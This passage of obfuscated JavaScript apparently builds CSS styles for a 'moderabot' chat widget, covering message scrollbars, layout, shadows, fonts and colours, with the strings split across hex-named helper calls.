b97ec,-0x355,-0x1e7)+_0xe126ab(_0x59b333._0x3dc75d,0x1c3,0xa9,0x24)+_0xe126ab(0x4e7,0x220,0x1c3,0x688)+_0x444167(0x773,0x8e7,_0x59b333._0x1e720c,0xa86)+'p:\x20-4'+_0xe126ab(-_0x59b333._0x56903a,-_0x59b333._0x2baed2,_0x59b333._0x346393,-_0x59b333._0x52308e)+_0xe126ab(_0x59b333._0x1af7fe,_0x59b333._0x3bf115,-0x8b,-_0x59b333._0x20c2c9)+_0x444167(0x3d2,0x5fb,_0x59b333._0x412388,0x716)+_0xe126ab(0x48,0x2c3,_0x59b333._0x5e9b64,0x817)+'-righ'+'t:\x20-8'+'px;\x0a\x20'+_0xe126ab(0x371,0x1c3,-0x154,_0x59b333._0x45bbfa)+_0x444167(_0x59b333._0x5a71eb,_0x59b333._0x467fe4,_0x59b333._0x93771a,_0x59b333._0x38b125)+_0x444167(0xa33,0x5d8,0x979,_0x59b333._0x4ff2f6)+_0xe126ab(-0x3ef,-0x1c7,-_0x59b333._0x36eb3a,_0x59b333._0x4dc20a)+'\x20colo'+'r\x200.2'+_0xe126ab(-_0x59b333._0x456264,-_0x59b333._0x5d0f86,-0x750,-0x54e)+_0xe126ab(_0x59b333._0x54baea,_0x59b333._0x2f5eb8,_0x59b333._0xfebd,_0x59b333._0x30e84b)+'\x20\x20\x20bo'+_0xe126ab(-_0x59b333._0x571d8b,_0x59b333._0x498cc7,-0x34a,-0x19a)+_0xe126ab(_0x59b333._0x5bcd79,_0x59b333._0x391879,0x624,0x499)+_0xe126ab(-0x1ef,-_0x59b333._0x288f5a,0x290,-_0x59b333._0x549f0f)+_0xe126ab(-_0x59b333._0x11b8d1,-0x1ab,-0x1d4,-_0x59b333._0x47cc27)+_0x444167(0x918,_0x59b333._0x23efb4,_0x59b333._0x246dcb,_0x59b333._0x2b307f)+';\x0a\x20\x20\x20'+_0xe126ab(-_0x59b333._0x3cb35d,0x1c3,0x4f8,0x6c2)+_0x444167(_0x59b333._0x19bcb9,0x75c,_0x59b333._0x552158,0xc38)+_0x444167(0x6ef,_0x59b333._0x38050a,0xd96,_0x59b333._0x3339b1)+_0x444167(0xf25,0x1064,0xeb5,0xbee)+_0x444167(_0x59b333._0x48424e,0x2f8,_0x59b333._0x548b01,0x7c8)+_0xe126ab(0x138,0x375,_0x59b333._0x2a3267,-_0x59b333._0x2013a5)+_0x444167(-0x1a0,-0x71,_0x59b333._0x28562a,0x357)+_0x444167(0xbb5,0xda2,0x645,_0x59b333._0x512665)+'\x20}\x0a\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20.mo'+'derab'+_0xe126ab(-_0x59b333._0x40602c,-0x2dd,_0x59b333._0x386207,-0x5ff)+'dget-'+_0xe126ab(-0x2c4,-_0x59b333._0x409ddb,-0x150,-0x493)+':hove'+_0x444167(0xb0b,_0x59b333._0x57b0a6,_0x59b333._0x5ceaf9,_0x59b333._0x39dc94)+_0xe126ab(0x1c0,0x1c3,-0x295,_0x59b333._0x4c071f)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x716f47,_0x59b333._0x18c78b,0x454,0x504)+_0x444167(0x1054,_0x59b333._0x28ad00,0x98e,0xb8a))+(_0xe126ab(0x758,0x66a,0x349,0xa53)+'porta'+_0xe126ab(_0x59b333._0x512eed,0x378,_0x59b333._0x15afa3,_0x59b333._0xc96139)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x6c8c03,0xd05,0xcac,0x98e)+_0xe126ab(_0x59b333._0x40602c,0x1c3,-_0x59b333._0x138af5,0x46b)+'\x20\x20\x20.m'+_0xe126ab(-0x5f8,-0x2b8,-0x34,-_0x59b333._0x2044ce)+_0xe126ab(_0x59b333._0x29b7a9,_0x59b333._0x108b33,-0x27a,-_0x59b333._0x9efbed)+_0xe126ab(-0x5bb,-0xe4,0x3ed,0x48d)+_0xe126ab(-_0x59b333._0x19843f,0x30a,0x419,0x4c9)+_0x444167(0x8b0,_0x59b333._0x361757,0x83a,0xa6c)+_0x444167(_0x59b333._0x5daa95,_0x59b333._0x536199,_0x59b333._0x1741ad,_0x59b333._0x3e1879)+_0x444167(_0x59b333._0x57eee5,0x4be,_0x59b333._0x3e3c9e,0x551)+'{\x0a\x20\x20\x20'+_0x444167(0x97f,_0x59b333._0x155846,_0x59b333._0x587c4f,0x85d)+_0x444167(0xbcb,0x6be,0xbc5,_0x59b333._0xa6685c)+_0xe126ab(_0x59b333._0x1b2ef4,0x745,_0x59b333._0x296cdf,_0x59b333._0x329421)+_0xe126ab(-_0x59b333._0x4b3859,-0x1a9,0xfb,0x1c4)+_0xe126ab(_0x59b333._0xae60c1,0x1c3,0x530,0x323)+'\x20posi'+'tion:'+'\x20rela'+'tive;'+_0x444167(-0x88,0x553,_0x59b333._0xf34faa,0x4f1)+_0xe126ab(0x325,0x1c3,_0x59b333._0x39f82e,_0x59b333._0x4e45c7)+_0xe126ab(0x73d,0x237,0x40c,-0xf9)+_0xe126ab(_0x59b333._0x1d43d0,_0x59b333._0x5e9b64,_0x59b333._0x4fbdbe,_0x59b333._0xbd01d0)+'\x20hidd'+'en;\x0a\x20'+_0x444167(_0x59b333._0x459cca,_0x59b333._0x4216da,_0x59b333._0x353b78,_0x59b333._0x3563cc)+_0xe126ab(-_0x59b333._0x1c8aaf,-_0x59b333._0x28372f,-0x4c2,_0x59b333._0x397d35)+_0x444167(_0x59b333._0x2767e7,_0x59b333._0x558702,0xb21,0xbf0)+_0x444167(0x8ac,0xf02,0x772,_0x59b333._0x313ccd)+_0xe126ab(0x98c,0x508,0x4dc,-_0x59b333._0x346b31)+_0x444167(_0x59b333._0x5a3221,0x87a,0x960,_0x59b333._0xf8d12f)+_0xe126ab(-_0x59b333._0x152bee,_0x59b333._0x43826a,_0x59b333._0x38dc11,-_0x59b333._0x1bd0bc)+_0xe126ab(-_0x59b333._0x201ad7,_0x59b333._0x20184b,_0x59b333._0x54102e,-_0x59b333._0x23899c)+'\x20\x20\x20\x20\x20'+'\x20\x20.mo'+'derab'+_0x444167(0x367,_0x59b333._0x7106b2,0x402,0x3bd)+_0xe126ab(0x928,_0x59b333._0x2f8de2,_0x59b333._0x437e34,_0x59b333._0x2cf84c)+_0xe126ab(-_0x59b333._0x15fa0d,-_0x59b333._0x4522f1,-0xe7,-0x4d2)+'ing-d'+_0x444167(0xbfe,_0x59b333._0x3ffc57,0xacb,_0x59b333._0x616ae6)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(0x964,0x6b5,_0x59b333._0x48f8ee,_0x59b333._0x28ebc7)+_0xe126ab(0x3a8,-_0x59b333._0x58d486,-0x1a1,_0x59b333._0x4f10e9)+_0x444167(0x32a,0x757,_0x59b333._0x3969cf,_0x59b333._0x796c22)+_0x444167(_0x59b333._0x4407ed,0xda5,_0x59b333._0x41802e,_0x59b333._0x5adc7f)+_0xe126ab(-_0x59b333._0x186b41,-0x1a9,-_0x59b333._0x5e2ba0,-0x2b5)+_0xe126ab(-_0x59b333._0x5c41ad,_0x59b333._0x3fc126,-_0x59b333._0x368557,_0x59b333._0x20c1fa)+_0xe126ab(_0x59b333._0x42b56d,_0x59b333._0x479440,_0x59b333._0x30d972,_0x59b333._0x2e3531)+'\x2020px'+_0xe126ab(-_0x59b333._0x8223a4,-0x15f,-_0x59b333._0x1669af,-_0x59b333._0x510eb9)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x37d0a4,_0x59b333._0x488ea1,0x19e,_0x59b333._0x56cf0b)+_0x444167(0x7f3,_0x59b333._0x42625b,0x86e,_0x59b333._0x5232e8)+_0x444167(0xc17,_0x59b333._0x2512e4,0x58b,0xa4a)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x25b,-_0x59b333._0x4d4436,-_0x59b333._0x4990af,_0x59b333._0x52d18d)+_0xe126ab(_0x59b333._0xbedea,0x189,-_0x59b333._0x243d2f,-0x2a2)+_0x444167(0x402,_0x59b333._0x20f7cd,_0x59b333._0x2196b6,_0x59b333._0x3fb659)+'ransl'+_0x444167(0xa24,_0x59b333._0x4d02c0,_0x59b333._0x4ac0e8,_0x59b333._0x5750e3)+_0x444167(_0x59b333._0x569420,0xad8,0xca9,_0x59b333._0x20dfa1)+';\x0a\x20\x20\x20'+_0xe126ab(_0x59b333._0x2318d7,_0x59b333._0x3635cd,-0x389,-0x263)+_0xe126ab(0xa6c,_0x59b333._0x538250,_0x59b333._0x352d10,_0x59b333._0x5afe5c)+_0x444167(_0x59b333._0x3cc7c9,_0x59b333._0x85d003,0x906,0x8c1)+'\x201000'+_0x444167(0x433,_0x59b333._0x111b9e,_0x59b333._0x4dd053,0x53b)+_0xe126ab(-0x18e,_0x59b333._0x3fdde0,_0x59b333._0x1299ae,_0x59b333._0x2a4da2)+_0x444167(_0x59b333._0x143d69,_0x59b333._0x4249bd,_0x59b333._0x5a171b,_0x59b333._0x2b7e06)+_0xe126ab(_0x59b333._0x258d73,_0x59b333._0x860d66,_0x59b333._0x55771a,_0x59b333._0x2719f2)+_0x444167(0xc43,_0x59b333._0x507ad1,0x7eb,0xa2b)+_0xe126ab(-_0x59b333._0x178e73,_0x59b333._0x747b7f,_0x59b333._0x424266,-_0x59b333._0x26fa30)+_0x444167(0xdbf,0xb73,_0x59b333._0x43a02f,_0x59b333._0x40e85a)+_0xe126ab(-_0x59b333._0x5c41ad,0x1c3,0x86,_0x59b333._0x49bf08)+_0x444167(0x8ef,_0x59b333._0x4854a1,0xa79,_0x59b333._0x4822d8)+_0xe126ab(_0x59b333._0x30b8fc,_0x59b333._0x64dcf7,0x239,0xb1b)+_0x444167(0x865,0x8c8,0xd01,_0x59b333._0x1879a5)+_0x444167(_0x59b333._0x190130,0xb75,0xb21,_0x59b333._0x13a53b)+';\x0a\x20\x20\x20'+_0xe126ab(-_0x59b333._0x3cd174,_0x59b333._0xcb7e02,_0x59b333._0x21138e,-_0x59b333._0x1131e5)+_0x444167(0x13e5,_0x59b333._0x51d62b,0xa1b,_0x59b333._0xa99b3b)+_0xe126ab(_0x59b333._0x45b6f1,0x4a2,_0x59b333._0x46714d,0x540)+'adius'+':\x208px'+_0xe126ab(-_0x59b333._0x275532,-_0x59b333._0x2a0950,0x385,-_0x59b333._0x12c7b9)+'\x20\x20\x20\x20\x20'+_0x444167(0x805,0x701,_0x59b333._0x35b0b3,0x6f0)+_0xe126ab(0xdb,_0x59b333._0x424986,_0x59b333._0x3d25e9,0x31b)+_0xe126ab(_0x59b333._0x531d01,_0x59b333._0x3b7f18,-0x34,0x7e2)+_0x444167(_0x59b333._0x4a2926,0x23f,0x53b,0x56f)+_0xe126ab(_0x59b333._0x428453,-0x133,-0x68b,0xa3)+_0xe126ab(-0x56,_0x59b333._0x2e9fa8,-0x36,-0x21c)+_0xe126ab(-0x63,0x19e,0x106,_0x59b333._0x185392)+'0,\x200.'+'15);\x0a'+'\x20\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x54b646,0x1c3,-_0x59b333._0x88ab79,-0x1f9)+_0xe126ab(_0x59b333._0xb0939a,0x208,_0x59b333._0x424b0a,-_0x59b333._0x27e8ff)+_0xe126ab(_0x59b333._0x225733,0x39b,0x697,_0x59b333._0x5cd52f)+_0x444167(-0x28,_0x59b333._0x3c3f3d,0x631,_0x59b333._0x21f826)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x3b3211,_0x59b333._0x403139,0x4f7,0x782)+_0xe126ab(0x42d,0xdd,-0x25d,-0xd3)+_0x444167(_0x59b333._0x45e9d0,0x13e,_0x59b333._0x28d595,0x62d)+_0x444167(0x57f,-0x2,_0x59b333._0x1299ae,0x3e7)+_0x444167(0x123c,_0x59b333._0x57d6d8,0x96b,_0x59b333._0x3e91a1)+'s\x20eas'+_0xe126ab(_0x59b333._0x52f69a,0x2b1,0x576,-_0x59b333._0x43eb52)+_0xe126ab(0x19b,0x60f,0xa3e,_0x59b333._0x463e41)+_0x444167(0x308,0xcc7,0x8c1,0x85d)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x257aac,_0x59b333._0x7e0c3e,_0x59b333._0x2ca339,0x582)+_0x444167(_0x59b333._0x4ff94f,0x842,0x6f9,0x50b)+_0x444167(0xafa,0xa6c,_0x59b333._0x34ff7b,0xe49)+_0x444167(0xe27,_0x59b333._0x319d09,0xa1e,0xbee)+_0x444167(_0x59b333._0x5b0268,_0x59b333._0x308ca8,0x6d3,_0x59b333._0x55a0ec)+_0xe126ab(-_0x59b333._0x4f72f6,_0x59b333._0x2f5f63,_0x59b333._0x5682c5,_0x59b333._0x2d8c13)+'}\x0a\x0a\x20\x20'+_0x444167(0x7c5,_0x59b333._0x5b009a,_0x59b333._0x9458e,_0x59b333._0x206257)+_0xe126ab(_0x59b333._0x1ed79b,-0x55,-_0x59b333._0xed7600,_0x59b333._0x160b1c)+_0xe126ab(_0x59b333._0x3594e3,0x559,0x3bb,_0x59b333._0x4508cf)+'t-wid'+_0xe126ab(0x5bd,_0x59b333._0x455897,0x1b7,_0x59b333._0x23fa4b)+_0xe126ab(_0x59b333._0x4c2e23,_0x59b333._0x4947b3,0x882,_0x59b333._0x1dc7cc)+'ng-da'+'te-te'+_0x444167(_0x59b333._0x28170f,_0x59b333._0x5c0280,0x762,0xb32)+_0xe126ab(0x29c,0x1c3,0x633,-_0x59b333._0x397a1c)+_0x444167(_0x59b333._0xbedea,0xd17,_0x59b333._0x48fe46,0x85d)+_0x444167(0x20a,_0x59b333._0x525184,0x81d,0x5d9)+_0x444167(0xb74,_0x59b333._0xb816a6,_0x59b333._0x21f520,_0x59b333._0x4d21bb)+_0x444167(_0x59b333._0x4430ff,0x3a2,_0x59b333._0x532885,0x8f1)+';\x0a\x20\x20\x20'+_0x444167(0x751,_0x59b333._0x49940d,0x68d,0x85d)+_0x444167(_0x59b333._0x50de88,0xa08,0x110f,0xd15)+_0xe126ab(_0x59b333._0x422439,0x121,-0x14,-_0x59b333._0x444bb2)+_0x444167(_0x59b333._0x491eda,_0x59b333._0x517b94,0xb2c,0xbd4)+'500;\x0a'+_0x444167(0x44e,_0x59b333._0x50aaad,0x524,0x85d)+_0xe126ab(-0x1e0,_0x59b333._0x15c111,0x713,-_0x59b333._0x19f157)+'color'+_0xe126ab(-0xb7,_0x59b333._0xa26f87,_0x59b333._0x5da8a7,-_0x59b333._0x51fd84)+_0x444167(0x844,0xc04,0xc15,0xdbd)+_0x444167(_0x59b333._0x46c287,_0x59b333._0x2d7e5c,_0x59b333._0x2f0e1e,0x85d)+'\x20\x20\x20fo'+_0x444167(0x11cb,_0x59b333._0x294665,0xd35,0xcec)+'mily:'+_0x444167(0x7f1,0x813,0x550,_0x59b333._0x1060ca)+'Sans\x27'+_0xe126ab(_0x59b333._0xf7db1e,-_0x59b333._0x12a3a0,-0x520,0x206)+_0xe126ab(-_0x59b333._0x42b56d,0x318,_0x59b333._0x3f9b3c,0x254)+_0xe126ab(_0x59b333._0x4dc136,_0x59b333._0x3f3991,_0x59b333._0x3bd104,_0x59b333._0x176702)+_0xe126ab(0x1e3,_0x59b333._0x690cf1,-_0x59b333._0x3b51ee,_0x59b333._0x25650b)+_0x444167(0x5f8,0x90c,0xd40,0x908)+_0x444167(0x9c7,0x362,_0x59b333._0x14d2f7,0x879)+_0xe126ab(-0x1a8,_0x59b333._0x946b2f,-0x345,-_0x59b333._0x174c5d)+_0x444167(_0x59b333._0x155bfb,_0x59b333._0x26d108,_0x59b333._0x50519f,0x628)+_0xe126ab(0x64b,0xeb,0x559,-_0x59b333._0x2bd983)+_0x444167(_0x59b333._0x4bdd5d,_0x59b333._0x4bd9bb,_0x59b333._0xac41db,_0x59b333._0x7259ee)+_0xe126ab(-_0x59b333._0x3c57db,0x2c4,_0x59b333._0xb06ecc,_0x59b333._0x48a9db)+_0xe126ab(-0x395,-0x1a9,-0x4cb,-0x4bc)+'\x20\x20\x20\x20.'+'moder'+'abot-'+_0x444167(0xe3d,0xd50,0xd14,0xaed)+_0xe126ab(0x31b,0x65,0x1e3,-_0x59b333._0x46e842)+_0xe126ab(0x7cc,0x62a,0xe4,0x113)+_0x444167(0x937,_0x59b333._0x2893c6,0xf5a,0xab6)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x692,_0x59b333._0x3daceb,0x3fe,-0xf0)+'ight:'+_0xe126ab(_0x59b333._0x55691c,-_0x59b333._0x42d45c,-0xe,0x108)+_0xe126ab(_0x59b333._0x553d72,-0x15f,0x165,0x223)+_0xe126ab(-0xd3,0x1c3,-0x2dd,-_0x59b333._0xec7855)+'\x20\x20ove'+_0xe126ab(0x74b,_0x59b333._0x1e4cbc,_0x59b333._0x4c1959,_0x59b333._0x485f6f)+_0x444167(_0x59b333._0x377e96,_0x59b333._0x1dabcf,_0x59b333._0x49b219,_0x59b333._0x95aa3f)+'uto;\x0a'+_0xe126ab(_0x59b333._0x4419ce,_0x59b333._0x43826a,_0x59b333._0x4ea70f,_0x59b333._0x4e7e4e)+'\x20\x20\x20\x20\x20'+_0x444167(0xc05,0xa9b,0xc4d,_0x59b333._0x24694a)+'low-x'+_0xe126ab(_0x59b333._0x2f50c3,_0x59b333._0x4c8eff,_0x59b333._0x381f4f,0x3a2)+'den;\x0a'+_0x444167(_0x59b333._0x19d326,0xd01,_0x59b333._0x2f2cc8,_0x59b333._0x19f01f)+_0x444167(0xcc2,_0x59b333._0x1bfa15,_0x59b333._0x4a8bba,0x85d)+'paddi'+'ng:\x202'+_0xe126ab(_0x59b333._0x3147c3,0x78c,_0x59b333._0x6705e6,_0x59b333._0x13f37e)+_0xe126ab(_0x59b333._0x45d723,_0x59b333._0x690cf1,_0x59b333._0x4d42bb,_0x59b333._0x3107cf)+_0xe126ab(-0x1fd,_0x59b333._0x2f5f63,-0x93,_0x59b333._0x42daca)+_0x444167(0xbcd,_0x59b333._0x3e5a24,_0x59b333._0x498932,0x6da)+_0xe126ab(0x5e5,0x1a1,0x535,-0x93))+('lex;\x0a'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x577617,_0x59b333._0x56b66c,_0x59b333._0x4300ce,_0x59b333._0x2ef105)+_0x444167(_0x59b333._0x38b125,-0x6c,-_0x59b333._0xfcbba1,0x381)+_0x444167(0xc02,0x537,_0x59b333._0x11a135,_0x59b333._0x5da5e6)+'tion:'+_0xe126ab(-_0x59b333._0x3457c7,-0x28c,-_0x59b333._0x4c1b6c,0x98)+_0x444167(_0x59b333._0x4edcaf,0x91b,_0x59b333._0xd10b83,0x573)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x83d,0x379,-0x1b8,_0x59b333._0x2d627a)+'ap:\x202'+_0x444167(_0x59b333._0x4bbc85,_0x59b333._0x36615e,_0x59b333._0x37d509,0xe26)+_0x444167(_0x59b333._0x361757,0x63d,_0x59b333._0x323bc3,_0x59b333._0xea951a)+_0x444167(_0x59b333._0x5e7444,_0x59b333._0x252d89,_0x59b333._0x41b50c,0x85d)+_0x444167(_0x59b333._0x16b537,0xa5a,0xb87,0xbcd)+_0x444167(0x40b,0xabf,0x973,0x7c1)+':\x20tra'+_0xe126ab(_0x59b333._0xedbe96,0x450,_0x59b333._0xe71fff,_0x59b333._0x39b0b2)+_0x444167(_0x59b333._0x595a57,0x653,0x54,0x424)+_0x444167(_0x59b333._0xa0727e,0x663,_0x59b333._0x4b3a98,0xa06)+_0x444167(0xed8,0x101c,0x12e2,_0x59b333._0x5756bf)+_0xe126ab(-_0x59b333._0x48e8e7,-0x1a9,0x397,0x375)+_0x444167(_0x59b333._0x51ef9b,0xc57,_0x59b333._0x561c92,0xc10)+_0x444167(_0x59b333._0x4b6a45,0xa07,_0x59b333._0x4ff586,_0x59b333._0x3594e3)+'\x20\x20\x20\x20\x20'+_0x444167(0x9af,0xfb0,0x9df,_0x59b333._0x5247be)+_0x444167(0x708,0xb59,0xa59,0xaa3)+_0x444167(_0x59b333._0x220e0e,0x432,_0x59b333._0x21f2a1,_0x59b333._0xe8742a)+_0x444167(_0x59b333._0x37c2cb,0x17e,_0x59b333._0x2f3132,_0x59b333._0x218df3)+_0xe126ab(_0x59b333._0x3d3f92,_0x59b333._0x3ebe13,_0x59b333._0x24b400,0xcb)+'s::-w'+_0x444167(0x8bc,_0x59b333._0x4b7ecc,0x97c,_0x59b333._0x3d6cb4)+_0xe126ab(_0x59b333._0x2ea67d,_0x59b333._0x1caecf,0x261,_0x59b333._0x5ed569)+'llbar'+_0x444167(0x532,_0x59b333._0x317ff2,0x91e,_0x59b333._0x502b0d)+_0xe126ab(-_0x59b333._0x2f8523,_0x59b333._0xcb7e02,_0x59b333._0x3002b8,_0x59b333._0x1ac19b)+_0xe126ab(-_0x59b333._0x1f8bfb,-0xb7,_0x59b333._0x4821df,-0x7f)+_0x444167(_0x59b333._0x1f873b,0x677,_0x59b333._0x1919d8,_0x59b333._0x232660)+_0x444167(0x375,0x19d,_0x59b333._0x4f1077,0x560)+_0x444167(_0x59b333._0x3d72e5,0x596,0x5a4,_0x59b333._0xea951a)+_0x444167(0xec0,_0x59b333._0x1f2957,0xcce,_0x59b333._0x24373d)+_0xe126ab(-0x5d5,-0x1a9,-0x274,_0x59b333._0x37fad7)+_0x444167(0x362,0x34b,0xa70,0x515)+_0xe126ab(-0x394,_0x59b333._0x4ddb45,-0x17e,_0x59b333._0x525ee3)+_0x444167(0x1054,_0x59b333._0x2432ad,_0x59b333._0x350ff8,_0x59b333._0x14823f)+_0x444167(_0x59b333._0x121b0a,_0x59b333._0x2d6802,_0x59b333._0x30a615,0xaed)+_0xe126ab(-0x2e4,_0x59b333._0x369698,_0x59b333._0x4af861,0x21b)+'sages'+'::-we'+_0x444167(_0x59b333._0x36180d,0x475,0x2ef,0x7d6)+_0x444167(_0x59b333._0x5d3a24,_0x59b333._0x20dfa1,_0x59b333._0x186c41,0x595)+_0xe126ab(0xa7,-0x15e,0x12d,-0x5ab)+_0x444167(_0x59b333._0x35c568,_0x59b333._0xe1d3b4,0x795,_0x59b333._0x13f232)+'\x20{\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x5af496,0xea7,_0x59b333._0x32681a,0xc28)+_0x444167(_0x59b333._0x5c8e5c,_0x59b333._0x1d547f,0x239,_0x59b333._0x445394)+_0x444167(_0x59b333._0x17092e,_0x59b333._0x534ab1,_0x59b333._0x3721f1,0xa3b)+_0x444167(_0x59b333._0x3cc1a5,0x9ae,0xe00,_0x59b333._0x28e7be)+_0x444167(_0x59b333._0x17be76,0x300,0x33d,0x574)+_0xe126ab(-0x429,-0x343,-0x580,-0x87d)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x4c5,_0x59b333._0x20184b,_0x59b333._0x25a54a,0x27a)+'\x20\x20\x20\x20\x20'+'\x20\x20.mo'+_0xe126ab(-_0x59b333._0x1e2310,-_0x59b333._0x44afa1,_0x59b333._0x2009dc,-0x535)+'ot-wi'+_0xe126ab(0x27d,0x6b8,0x89c,_0x59b333._0x524170)+_0x444167(0xbf1,0xc4a,_0x59b333._0x458f02,_0x59b333._0x2da452)+_0xe126ab(0xc59,_0x59b333._0x48dfbb,_0x59b333._0x225b6c,_0x59b333._0x40ba85)+_0x444167(0x1ff,0x27e,0x293,0x41b)+_0xe126ab(-_0x59b333._0x2e9d6f,_0x59b333._0xe014c5,0x331,_0x59b333._0x5892ea)+_0x444167(_0x59b333._0xb3d747,0xa35,_0x59b333._0x3f41c8,0xd1f)+_0xe126ab(0xfd,0x113,-0x23,-0x41d)+_0xe126ab(-0x20d,-_0x59b333._0x55600f,0x1bc,0xe7)+_0xe126ab(-0x546,-_0x59b333._0x4e26a4,-0x4a4,0x380)+_0x444167(0xb24,0x7fe,_0x59b333._0x21c199,_0x59b333._0x1a513a)+'\x20back'+_0x444167(_0x59b333._0x3efb2d,0x28e,_0x59b333._0x57cb0b,0x72c)+_0x444167(0x98e,0x703,_0x59b333._0x2d6e98,_0x59b333._0x3e050a)+_0x444167(_0x59b333._0x152cd2,_0x59b333._0x5265fd,_0x59b333._0x4baf7c,0x8ca)+_0xe126ab(0x241,-0x15f,-_0x59b333._0x1dc978,-0x49e)+_0x444167(_0x59b333._0x112e9a,_0x59b333._0x14a28f,_0x59b333._0x5957f3,0x85d)+'\x20\x20bor'+_0xe126ab(_0x59b333._0x49624b,0x4a2,0xa07,0x9dd)+_0xe126ab(_0x59b333._0x2ee619,-0x2c3,-0x639,-0x20d)+_0x444167(0xf03,_0x59b333._0x41b339,0x76d,0xb53)+_0x444167(0x1f7,_0x59b333._0x3892ec,_0x59b333._0x521de5,_0x59b333._0x13794a)+_0xe126ab(_0x59b333._0x3a8d9e,_0x59b333._0x3bf115,0x2c,-0x3f)+_0xe126ab(-_0x59b333._0x27197d,-_0x59b333._0xde39d6,_0x59b333._0x3432b1,-_0x59b333._0x24386d)+_0xe126ab(-_0x59b333._0x487cf1,_0x59b333._0x186cf2,-0x22e,-0x210)+_0x444167(_0x59b333._0x103db6,0x220,_0x59b333._0x3a9322,_0x59b333._0x48aaf7)+_0x444167(_0x59b333._0x212d30,_0x59b333._0xbc3a1e,0xdb8,_0x59b333._0x3fadb9)+'t-wid'+_0x444167(_0x59b333._0x145236,0xf30,_0x59b333._0x1916b8,_0x59b333._0x422fce)+'essag'+'es::-'+_0x444167(0x31b,_0x59b333._0x369a7d,0x3ad,_0x59b333._0x445ba1)+_0x444167(_0x59b333._0x21ef98,_0x59b333._0x19b68a,0x9ff,0xab7)+'ollba'+_0x444167(_0x59b333._0x58e98d,0xf98,0xd0f,0xa6b)+_0x444167(-0x29,0x7e8,_0x59b333._0x330607,_0x59b333._0x570b41)+_0xe126ab(_0x59b333._0x589db6,_0x59b333._0x3b6f15,_0x59b333._0x1de71f,_0x59b333._0x5876ee)+'\x0a\x20\x20\x20\x20'+_0x444167(_0x59b333._0x3d4f89,0x4f3,0x31b,_0x59b333._0x77ced8)+_0xe126ab(_0x59b333._0x22824a,-_0x59b333._0x57f4c4,-_0x59b333._0x3852df,-_0x59b333._0x4b3516)+_0x444167(_0x59b333._0x3f086b,_0x59b333._0x545dd8,0xbff,0x72c)+'d:\x20#D'+'1D1D1'+_0xe126ab(-0x225,-0x15f,-_0x59b333._0x47a710,-_0x59b333._0x1f6b26)+_0xe126ab(-_0x59b333._0xa82ba0,_0x59b333._0x8d54cd,-_0x59b333._0xcadc45,_0x59b333._0x137f11)+'}\x0a\x0a\x20\x20'+_0xe126ab(0x499,_0x59b333._0xcb7e02,0x3e2,0x2c1)+'\x20.mod'+'erabo'+_0xe126ab(0xa27,0x75f,0x207,_0x59b333._0x5605b1)+_0x444167(_0x59b333._0x1ea84b,0xc26,_0x59b333._0x1ac1a8,0xd14)+_0x444167(0x8e9,0xf1a,0xb5f,0xbdc)+'{\x0a\x20\x20\x20'+_0xe126ab(0x30d,0x1c3,_0x59b333._0x228d68,_0x59b333._0x3b40b8)+'\x20\x20dis'+_0x444167(0xb06,0x6a8,_0x59b333._0xa169fb,_0x59b333._0xa543b0)+'\x20flex'+_0xe126ab(-0x60b,-_0x59b333._0x3e0463,-0x4d3,0x3f6)+'\x20\x20\x20\x20\x20'+'\x20\x20ali'+_0xe126ab(-0x2ac,0x44,-_0x59b333._0xf7db1e,-0x37d)+_0xe126ab(_0x59b333._0x518d27,0x433,0x1de,0x74a)+'cente'+'r;\x0a\x20\x20'+_0x444167(_0x59b333._0x630b20,0x4b0,0x617,_0x59b333._0x134012)+_0xe126ab(-0x56b,-_0x59b333._0x302e18,-_0x59b333._0x205452,0x233)+'stify'+_0x444167(_0x59b333._0x5c3a40,0x61,0x1dd,_0x59b333._0x180ec2)+_0xe126ab(0x94,0x5c4,_0x59b333._0x4eba2b,_0x59b333._0x4b8eac)+'cente'+'r;\x0a\x20\x20'+_0x444167(0xa00,_0x59b333._0x41b50c,0x906,0x85d)+_0x444167(0xb95,0xfdf,_0x59b333._0x581d52,_0x59b333._0x2fd74d)+_0x444167(_0x59b333._0x1026c6,_0x59b333._0x1e04b1,_0x59b333._0x5eff71,_0x59b333._0x343113)+'\x20100%'+_0x444167(0x1d1,0x6d7,_0x59b333._0x45979e,0x53b)+_0xe126ab(_0x59b333._0x40ce43,_0x59b333._0x186cf2,0xba,-0x235)+_0x444167(_0x59b333._0x360641,0x11c1,0xbdc,0xc61)+_0x444167(-_0x59b333._0x1dbc5d,0x136,_0x59b333._0x5e840a,_0x59b333._0x56893c)+_0x444167(0x2ac,_0x59b333._0x19ae7b,_0x59b333._0xf992e7,_0x59b333._0x54ef74)+'D;\x0a\x20\x20'+_0xe126ab(-0x3b,_0x59b333._0x3635cd,_0x59b333._0x3022ad,0x537)+_0x444167(0xfa1,0x112b,_0x59b333._0x12da0d,0xe4c)+_0x444167(0x223,0xa54,0x2a2,_0x59b333._0x920128)+_0xe126ab(-_0x59b333._0x180486,-0x33e,-0x47a,_0x59b333._0x3cee17)+_0x444167(_0x59b333._0x8f1342,_0x59b333._0x57bf85,_0x59b333._0x13a53b,_0x59b333._0x4ad9c3)+_0xe126ab(0xdc,_0x59b333._0x3bf115,-0xe6,-0x19b)+_0xe126ab(_0x59b333._0xff7766,0x1c3,0x60,-_0x59b333._0x45c065)+_0x444167(0x11a,_0x59b333._0x2c99b4,0x47c,_0x59b333._0x3d1dbd)+_0x444167(0x398,_0x59b333._0x5a6aa4,_0x59b333._0x21f826,_0x59b333._0x516118)+':\x20cen'+_0x444167(0x103c,0xf4b,_0x59b333._0x27dd93,_0x59b333._0x55eb04)+_0xe126ab(-_0x59b333._0x44020f,0x1c3,0x2bd,_0x59b333._0x5f40f7)+'\x20\x20\x20}\x0a'+_0x444167(_0x59b333._0x22570f,0x51e,